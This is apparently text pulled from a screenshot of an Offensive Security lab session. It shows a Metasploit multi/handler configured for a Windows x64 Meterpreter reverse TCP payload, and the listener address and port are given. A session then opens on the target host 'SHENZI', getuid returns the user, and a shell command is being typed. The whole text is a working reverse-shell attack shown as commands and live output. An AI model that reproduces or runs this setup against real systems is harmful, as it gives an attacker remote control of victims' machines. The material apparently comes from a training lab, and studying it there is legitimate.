 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.49.59    yes       The listen address (an interface may be specified)
LPORT     139              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.59:139
[*] Sending stage (200774 bytes) to 192.168.59.55
[*] Meterpreter session 1 opened (192.168.49.59:139 -> 192.168.59.55:52939) at 2022-12-16 18:26:00 -0500
meterpreter > getuid
Server username: SHENZI\shenzi
meterpreter > shel_
OFFENSIVE®
security